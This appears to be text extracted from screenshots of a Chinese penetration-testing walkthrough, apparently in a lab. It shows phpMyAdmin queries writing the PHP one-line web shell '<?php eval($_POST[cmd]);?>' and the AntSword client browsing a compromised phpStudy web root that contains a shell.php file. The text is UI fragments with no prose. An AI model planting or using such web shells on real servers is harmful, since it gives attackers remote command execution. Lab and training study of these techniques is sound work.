 localhost
数据库
SQL
状态
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.00
SELECT '<?php eval($_POST[cmd
显示 : 起始行: 0 行数:
+ 选项
<?php eval($_POST[cmd]);?>
<?php eval($_POST[cmd]);?>
显示 : 起始行: 0 行数:
查询结果选项
打印预览 打印预览 (全文显
中国蚁剑
AntSword 编辑 窗口 调试
192.168.113.153
目录列表 (2)
C:/
phpStudy
WWW
phpMyAdmin
yxcms
D:/
文件列表 (6)
新建 上层 刷新 主目录 书签 C:/phpStudy/WWW/ 读取
名称 日期 大小 属性
phpMyAdmin 2019-10-13 08:39:26 48 Kb 0777
yxcms 2019-10-13 09:01:07 4 Kb 0777
beifen.rar 2019-10-13 09:05:39 3 Mb 0666
l.php 2014-02-27 15:02:21 20.7 Kb 0666
phpinfo.php 2013-05-09 12:56:36 23 b 0666
shell.php 2023-05-03 08:04:43 4.67 Kb 0666
任务列表